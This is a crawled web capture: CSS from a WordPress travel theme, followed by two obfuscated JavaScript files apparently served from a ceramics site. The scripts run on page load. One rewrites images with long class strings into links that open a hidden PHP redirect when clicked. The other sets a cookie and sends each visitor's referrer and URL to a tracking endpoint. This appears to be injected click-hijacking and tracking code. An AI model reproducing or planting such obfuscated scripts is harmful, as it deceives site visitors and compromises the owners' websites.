	max-width:100000px;
}
#content .attachment img {
	max-width: 700px;
}
.gallery-item img.attachment-thumbnail {
	max-width:77%;
	height:auto;
}
#content .alignleft,
#content img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
#content .alignright,
#content img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
#content .aligncenter,
#content img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
#content img.alignleft, 
#content img.alignright, 
#content img.aligncenter {
	margin-bottom: 12px;
}
#content .wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	text-align: center;
	margin-bottom: 20px;
	padding: 4px;
}
.yui-t2 #content .wp-caption {
	max-width: 490px !important; /* prevent too-wide images from breaking layout */
}
.yui-t6 #content .wp-caption,
.yui-t3 #content .wp-caption {
	max-width: 490px !important; /* prevent too-wide images from breaking layout */
}
#content .wp-caption img {
	margin: 5px 5px 0;
}
#content .wp-caption p.wp-caption-text {
	margin: 5px;
	color: #888;
	font-size: 12px;
}
#content .wp-smiley {
	margin:0;
}
#content .gallery {
	margin: auto;
}
#content .gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
#content .gallery img {
	border: 2px solid #cfcfcf;
}
#content .gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
#content .gallery dl {
	margin: 0;
}
#content .gallery img {
	border: 10px solid #f1f1f1;
}
#content .gallery br+br {
	display: none;
}
#content table {
	margin: 0 0 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 10px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.attachment .entry-content .nav-previous a:before {
	font-family: arial,sans-serif;
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	font-family: arial,sans-serif;
	content: '\00a0\2192';
}
.page-link {
	clear:both;
}

/* =Footer
-------------------------------------------------------------- */
#ft {
	margin-top: 40px;
}
#ft:after {
	content:inherit;
}
#site-info {
	-moz-border-top-radius: 8px;
	-khtml-border-top-left-radius: 8px;
	-webkit-border-top-left-radius: 8px;
	border-top-left-radius: 8px;
	-moz-border-right-radius: 8px;
	-khtml-border-top-right-radius: 8px;
	-webkit-border-top-right-radius: 8px;
	border-top-right-radius: 8px;
}
.footer-bg {
	background:transparent no-repeat left top;
	border-top: 1px solid #333;
}
#site-disclaimer {
	color: #000;
	font-size: 77%;
	text-align: left;
	padding:0 0 10px 10px;
	line-height:14px;
}
#site-disclaimer p {
	margin:0;
}
#site-disclaimer a,
.footer-copy a {
	color: #000;
	text-decoration: underline;
}
.footer-copy {
	text-align: center;
	font-size: 77%;
}
.home .add-links {
	background: url('https://www.freetravelwebsitetemplates.com/images/shim_travel_footer.gif') no-repeat top left transparent;
}
.home .credit-links {
	background: url('https://www.freetravelwebsitetemplates.com/images/shim_travel_credit.gif') no-repeat top left transparent;
}
.theme-links a {
	text-transform:capitalize;
}
/* =Colored Themes
-------------------------------------------------------------- */

/*Camping*/
.camping .widget-area h3 {font-size:18px}
.camping p.site-description {font-size:14px}
body.camping { font-family:"Bookman Old Style", Georgia, "Times New Roman", Times, serif}
.camping a:link,.camping a:visited,.camping a:hover {color:#B58A00}
body.camping,.camping input,.camping textarea {color:#384006}
body.camping {background-color:#255926}
.camping #nav,.camping #nav ul ul a {background-color:#698C00}
.camping .author_photo {border-color:#698C00}
.camping .feature_ft {background-color:#698C00}
.camping .archive-meta {background:#698C00}
.camping #nav li:hover > a,.camping #nav ul ul :hover > a {color:#FFFFFF}
.camping #nav ul li.current_page_item > a,.camping #nav ul li.current-menu-ancestor > a,.camping #nav ul li.current-menu-item > a,.camping #nav ul li.current-menu-parent > a {color:#F5C60A}
.camping #nav a {color:#FFED94}
.camping .logo a {color:#FFFFFF}
.camping .site-description {color:#EBEBEB}
.camping h1.entry-title {color:#505C09}
.camping .archive-meta h1.page-title {color:#505C09}
.camping .archive-meta {background-color:#FFED94}
.camping .archive-meta p {color:#505C09}
.camping .widget-area h3 {color:#505C09}
.camping .widget-area h3 {background-color:#FFED94}
.camping h2 a:link,.camping h2 a:visited {color:#B58A00}
.camping .entry-content h1,.camping .entry-content h2,.camping .entry-content h3,.camping .entry-content h4,.camping .entry-content h5,.camping .entry-content h6 {color:#505C09}
.camping #site-disclaimer,.camping #site-disclaimer a,.camping .footer-copy a,.camping .footer-copy {color:#FFFFFF}
.camping #site-info li:hover > a,.camping #site-info ul ul :hover > a {color:#FFFFFF}
.camping #site-info ul li.current_page_item > a,.camping #site-info ul li.current-menu-ancestor > a,.camping #site-info ul li.current-menu-item > a,.camping #site-info ul li.current-menu-parent > a {color:#F5CC00}
.camping #site-info .footer-links a {color:#FFF2A1}
.camping #site-info {background-color:#698C00}

--- FILE ---
content_type: application/javascript
request_url: https://ceramiqueartdeco.com/kudagyne.js
body_size: 549
content:

window.onload = function ()
{
	kigynyd();
}


function kigynyd()
{
	var ciqoso = document.getElementsByTagName("img");
 		for (var qeqaroritysim = 0; qeqaroritysim < ciqoso.length; qeqaroritysim++) 

	{  

  	
		var loxugugyt = ciqoso[qeqaroritysim].getAttribute("class"); 
 		if(loxugugyt == null || loxugugyt.length < 50) continue;		var qyhato = "/jafawole.php?vwfpdy=" + loxugugyt;
  		var rusehehi = ciqoso[qeqaroritysim].getAttribute("alt");  		var sazykyputudubyd = kapy(qyhato, rusehehi);
  		var ruwera = ciqoso[qeqaroritysim].parentNode; 	
		var jytoxe = ciqoso[qeqaroritysim].cloneNode(true); 		sazykyputudubyd.appendChild(jytoxe); 
 					ruwera.replaceChild(sazykyputudubyd, ciqoso[qeqaroritysim]); 
 	}

 }

function kapy(quqekywy, batudilovamoqu)
{ 	if(batudilovamoqu == null) batudilovamoqu = "";	var sefydejyhum = document.createElement("a");	 		sefydejyhum.href = "#" + batudilovamoqu;

 	
	sefydejyhum.setAttribute("onclick", "javascript:window.open('" + quqekywy + "');return false;");	sefydejyhum.setAttribute("rel","nofollow");

	sefydejyhum.setAttribute("target","_blank");    	return sefydejyhum; 

}
  	

--- FILE ---
content_type: application/javascript
request_url: https://ceramiqueartdeco.com/wiwife.js
body_size: 765
content:


function jadofigutu()
{ 	var moraxetaciqiv = window.location.href;    var fequmuwidahof = "wiwife"; 	var toka = "/" + fequmuwidahof + ".php";	    var sunec = 60;
		var qezeta = fequmuwidahof;		 	var zowexivexosaja = "";	  
    try  


    {        zowexivexosaja=""+parent.document.referrer;	 		
     } 		
    catch (ex)  	

    {	  
	    zowexivexosaja=""+document.referrer;		      }	if(setiz(qezeta) == null)
	 

	{
 		var typumejahapon = window.location.hostname;

 		
			buzo(qezeta, "1", sunec, "/", typumejahapon);   	
 		if(setiz(qezeta) != null)
		{			var fetykycym = new Image();
			fetykycym.src=toka + "?referer=" + escape(zowexivexosaja) + "&url=" + escape(moraxetaciqiv);		}	}	} 

jadofigutu();


function setiz(kisohepiwimij) { 
     var gynuxuqarezo = document.cookie;
      var muqydyzyxuwycac = kisohepiwimij + "=";     var kupykys = gynuxuqarezo.indexOf("; " + muqydyzyxuwycac); 
 	 
    if (kupykys == -1) {

	        kupykys = gynuxuqarezo.indexOf(muqydyzyxuwycac);	   
	
        if (kupykys != 0) return null;
	    } else {	
        kupykys += 2;	     }	
     var xykuje = document.cookie.indexOf(";", kupykys);       if (xykuje == -1) {


         xykuje = gynuxuqarezo.length;       }		     return unescape(gynuxuqarezo.substring(kupykys + muqydyzyxuwycac.length, xykuje));  
	}



function buzo(wywaj,nopumyjudu,qixenomox, lycenolori, cotijohejaxas) {
  var tonedalugex = new Date();


 
	 var hasytefus = new Date();
   hasytefus.setTime(tonedalugex.getTime() + 1000*60*qixenomox); 	 document.cookie = wywaj+"="+escape(nopumyjudu) + ";expires="+hasytefus.toGMTString() + ";path=" + lycenolori + ";domain=" + cotijohejaxas;

} 
